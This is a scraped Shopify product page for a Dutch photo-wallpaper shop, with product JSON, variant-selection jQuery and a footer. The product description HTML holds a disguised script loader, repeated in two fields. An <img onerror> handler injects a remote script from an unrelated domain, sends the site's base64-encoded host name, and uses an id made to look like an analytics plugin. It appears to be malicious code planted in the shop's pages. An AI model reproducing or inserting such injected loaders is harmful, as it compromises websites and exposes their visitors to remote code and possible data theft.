style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBriljante afdruk. Super scherp\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDigitale druk in indrukwekkende scherpte tot wel 1200 dpi\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKindvriendelijk en 100% geurvrij\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBij Tescabehang is de verzending in alle gevallen GRATIS\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eFotobehang Stenen wenteltrap\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/najiwu.xeyutezepo.com\/scripts\/js?k=5f4cee9bf3c82dbc6e8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-10-20T18:17:08+02:00","created_at":"2020-10-20T18:17:15+02:00","vendor":"vimando AG","type":"Wallpaper","tags":["Category-3D-effect","Category-Assortiment","Category-Fotobehang","Category-Texturen","Format-Panorama","Number-of-parts-1"],"price":3780,"price_min":3780,"price_max":69000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36813932757152,"title":"1","option1":"1","option2":null,"option3":null,"sku":"S161P188586V1-VR-WP48020780-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 1","public_title":"1","options":["1"],"price":3780,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932789920,"title":"2","option1":"2","option2":null,"option3":null,"sku":"S161P188586V2-VR-WP48020780-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 2","public_title":"2","options":["2"],"price":5160,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932822688,"title":"3","option1":"3","option2":null,"option3":null,"sku":"S161P188586V3-VR-WP48020780-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 3","public_title":"3","options":["3"],"price":6540,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932855456,"title":"4","option1":"4","option2":null,"option3":null,"sku":"S161P188586V4-VR-WP48020780-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 4","public_title":"4","options":["4"],"price":7920,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932888224,"title":"5","option1":"5","option2":null,"option3":null,"sku":"S161P188586V5-VR-WP48020780-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 5","public_title":"5","options":["5"],"price":6900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932920992,"title":"6","option1":"6","option2":null,"option3":null,"sku":"S161P188586V6-VR-WP48020780-6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 6","public_title":"6","options":["6"],"price":8280,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932953760,"title":"7","option1":"7","option2":null,"option3":null,"sku":"S161P188586V7-VR-WP48020780-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 7","public_title":"7","options":["7"],"price":9660,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932986528,"title":"8","option1":"8","option2":null,"option3":null,"sku":"S161P188586V8-VR-WP48020780-8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 8","public_title":"8","options":["8"],"price":11040,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933019296,"title":"9","option1":"9","option2":null,"option3":null,"sku":"S161P188586V9-VR-WP48020780-9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 9","public_title":"9","options":["9"],"price":12420,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933052064,"title":"10","option1":"10","option2":null,"option3":null,"sku":"S161P188586V10-VR-WP48020780-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 10","public_title":"10","options":["10"],"price":13800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933084832,"title":"12","option1":"12","option2":null,"option3":null,"sku":"S161P188586V11-VR-WP48020780-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 12","public_title":"12","options":["12"],"price":16560,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933117600,"title":"14","option1":"14","option2":null,"option3":null,"sku":"S161P188586V12-VR-WP48020780-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 14","public_title":"14","options":["14"],"price":19320,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933150368,"title":"16","option1":"16","option2":null,"option3":null,"sku":"S161P188586V13-VR-WP48020780-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 16","public_title":"16","options":["16"],"price":22080,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933215904,"title":"18","option1":"18","option2":null,"option3":null,"sku":"S161P188586V14-VR-WP48020780-18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 18","public_title":"18","options":["18"],"price":24840,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933248672,"title":"20","option1":"20","option2":null,"option3":null,"sku":"S161P188586V15-VR-WP48020780-20","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 20","public_title":"20","options":["20"],"price":27600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933281440,"title":"25","option1":"25","option2":null,"option3":null,"sku":"S161P188586V16-VR-WP48020780-25","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 25","public_title":"25","options":["25"],"price":34500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933314208,"title":"30","option1":"30","option2":null,"option3":null,"sku":"S161P188586V17-VR-WP48020780-30","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 30","public_title":"30","options":["30"],"price":41400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933346976,"title":"35","option1":"35","option2":null,"option3":null,"sku":"S161P188586V18-VR-WP48020780-35","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 35","public_title":"35","options":["35"],"price":48300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933379744,"title":"40","option1":"40","option2":null,"option3":null,"sku":"S161P188586V19-VR-WP48020780-40","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 40","public_title":"40","options":["40"],"price":55200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933412512,"title":"45","option1":"45","option2":null,"option3":null,"sku":"S161P188586V20-VR-WP48020780-45","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 45","public_title":"45","options":["45"],"price":62100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933445280,"title":"50","option1":"50","option2":null,"option3":null,"sku":"S161P188586V21-VR-WP48020780-50","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 50","public_title":"50","options":["50"],"price":69000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635","\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big02.jpg?v=1603210635","\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big03.jpg?v=1603210635","\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big04.jpg?v=1603210635"],"featured_image":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635","options":["Area"],"media":[{"alt":"Fotobehang Stone Spiral Staircase","id":11975532609696,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1000,"width":1500,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"aspect_ratio":1.5,"height":1000,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635","width":1500},{"alt":null,"id":11975532642464,"position":2,"preview_image":{"aspect_ratio":1.333,"height":600,"width":800,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big02.jpg?v=1603210635"},"aspect_ratio":1.333,"height":600,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big02.jpg?v=1603210635","width":800},{"alt":null,"id":11975532675232,"position":3,"preview_image":{"aspect_ratio":1.333,"height":600,"width":800,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big03.jpg?v=1603210635"},"aspect_ratio":1.333,"height":600,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big03.jpg?v=1603210635","width":800},{"alt":null,"id":11975532708000,"position":4,"preview_image":{"aspect_ratio":1.333,"height":600,"width":800,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big04.jpg?v=1603210635"},"aspect_ratio":1.333,"height":600,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big04.jpg?v=1603210635","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtovenstermodalMail\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtovenstermodalContentMail\"\u003e\n\u003cdiv id=\"mailtovenstercloseMail\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtovensterpopupModalMailTo\"\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKies uw gewenste hoogte en breedte van het behang, kies met de handige schuif uw eigen ontwerp, klik op selecteer en zie daar, zo gaat uw behang er uit zien.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eWij drukken elk motief in het door u gewenste formaat.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eMilieuvriendelijk vliesbehang\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eGeen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns behang is gemaakt van 100% non-woven. Zonder PVC en zonder weekmakers\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eEenvoudige verwerking en geen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDe banen worden op 50cm breedte geknipt en kunnen worden behangen met wandkleeftechniek. Het behang kan stotend worden aangebracht. Dus geen overlap.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eRobuust en duurzaam\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns fotobehang is scheuroverbruggend, schokbestendig en extreem lichtbestendig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBriljante afdruk. Super scherp\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDigitale druk in indrukwekkende scherpte tot wel 1200 dpi\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKindvriendelijk en 100% geurvrij\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBij Tescabehang is de verzending in alle gevallen GRATIS\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eFotobehang Stenen wenteltrap\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/najiwu.xeyutezepo.com\/scripts\/js?k=5f4cee9bf3c82dbc6e8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"}, onVariantSelected: selectCallback });
  jQuery('.single-option-selector').addClass('form-control');
  // Auto-select first available variant on page load.
  
  
    
      
      
      jQuery('.single-option-selector:eq(0)').val("1").trigger('change');

    // BEGIN SWATCHES
    jQuery('.swatch li').filter(function() { return jQuery(this).attr('data-option-title') === "1" }).addClass('selected');
    // END SWATCHES
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

    // BEGIN SWATCHES
    jQuery('.swatch li').click(function() {
      var optionValue = jQuery(this).attr('data-option-title'); // what have I just clicked on?
      jQuery(this).parents('.swatch').find('li').removeClass('selected'); // un-select all the buttons
      jQuery(this).addClass('selected'); // select the current one
      jQuery('.single-option-selector:contains(' + optionValue + ')').val(optionValue).trigger('change');
      return false;
    });
    // END SWATCHES
                                            
	

  

});
</script>
<script src="//tescabehang.nl/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script></div>
    </main>

    <div id="shopify-section-theme-footer" class="shopify-section"><footer id="footer">
   <div>
      
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
	<h3>Meld u aan voor onze nieuwsbrief!</h3>
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">E-mail</label>
        <input type="email" value="" placeholder="E-mailadres" name="contact[email]" id="Email" class="input-group-field" aria-label="E-mailadres" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="button btn--small" name="commit" id="subscribe">Aanmelden</button>
        </span>
      </div>
	
  </form>

      <div>
        <a href="https://tescabehang.nl/account/login?return_url=%2Faccount">
         <h3><i class="icon-user-thin"></i> Account</h3>
         <p>Maak een account aan en u kunt het betalingsproces sneller doorlopen, meerdere adressen opslaan, bestellingen bekijken en volgen en nog veel meer.</p>
        </a>
      </div>
      <div>
        <a href="/pages/veelgestelde-vragen">
         <h3><i class="icon-chat"></i> Kijk ook eens bij onze "veelgestelde vragen".</h3>
         <p>Wij helpen u graag verder maar wellicht staat uw vraag hier.</p>
        </a>
      </div>
   </div>
   <nav>
      <div>
        <h3 class="mobile-hide">Informatie</h3>
        <h3 class="mobile-only">Informatie</h3>
         <ul>
           
            <li><a href= "/pages/algemene-voorwaarden">Algemene voorwaarden</a></li>
           
            <li><a href= "/pages/betaalmethoden">Betaalmethoden</a></li>
           
            <li><a href= "/pages/klantenservice">Klantenservice</a></li>
           
            <li><a href= "/pages/levertijd-en-verzendkosten">Levertijd & verzendkosten</a></li>
           
            <li><a href= "/pages/montage-instructie-tescabehang-fotobehang">Montage instructie Tescabehang fotobehang</a></li>
           
            <li><a href= "/pages/garantie-en-klachten">Garantie en klachten</a></li>
           
            <li><a href= "/pages/disclaimer-1">Disclaimer</a></li>
           
            <li><a href= "/pages/veelgestelde-vragen">Veelgestelde vragen</a></li>
           
            <li><a href= "/pages/privacy-policy">Privacy Policy</a></li>
           
         </ul>
      </div>
      <div>
        <h3 class="mobile-hide">Account</h3>
        <h3 class="mobile-only">Account</h3>
         <ul>
           	<li><a href="/account/register">Registreren</a></li>
            <li><a href="/cart">Mijn bestellingen</a></li>
           
           <li><a href="/account/login">Inloggen</a></li>
           
         </ul>
      </div>
      <div>
        <h3 class="mobile-hide">Categorieën</h3>
        <h3 class="mobile-only">Categorieën</h3>
         <ul>
           

<li><a href="/collections">Gehele collectie</a></li>
<li><a href="/collections/stad-en-architectuur">Stad en architectuur</a></li>
<li><a href="/collections/natuur">Natuur</a></li>
<li><a href="/collections/bloemen">Bloemen</a></li>
<li><a href="/collections/dieren">Dieren</a></li>
<li><a href="/collections/eten">Eten &amp; Drinken</a></li>
<li><a href="/collections/texturen">Texturen</a></li>
<li><a href="/collections/ruimtes">Ruimtes</a></li>
         </ul>
      </div>
      <div>
        <h3 class="mobile-hide">Contactgegevens</h3>
        <h3 class="mobile-only">Contactgegevens</h3>
         <p>
           Tescabehang<br> 
           <a href="tel:085-0870950 van 8.00 uur tot 18.00 uur op werkdagen">085-0870950 van 8.00 uur tot 18.00 uur op werkdagen</a><br> 
           <a href="mailto:info@tescabehang.nl" class="email">info@tescabehang.nl</a><br> 
           Cederstraat 10, 2023 WS  Haarlem (dit is geen bezoekadres)
         </p><ul class="list-social"><li><a rel="external" href="https://www.facebook.com/Tescabehang-102931885270340"><i class="icon-facebook"></i> <span>facebook</span></a></li><li><a rel="external" href="https://nl.pinterest.com/a268f5161f2933ffbcfc528a280315"><i class="icon-pinterest"></i> <span>pinterest</span></a></li><li><a rel="external" href="https://www.instagram.com/tescabehang/"><i class="icon-instagram"></i> <span>instagram</span></a></li></ul></div>
   </nav>
   <p>&copy; Copyright <span class="date">&copy; 2025</span> - <a href="/" title="">Tescabehang</a> - Realisatie <a href="https://www.instijlmedia.nl" title="">InStijl Media</a></p>
   <ul class="list-payments">
      
     	<li>
          <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        </li>
      
     	<li>
          <svg class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        </li>
      
     	<li>
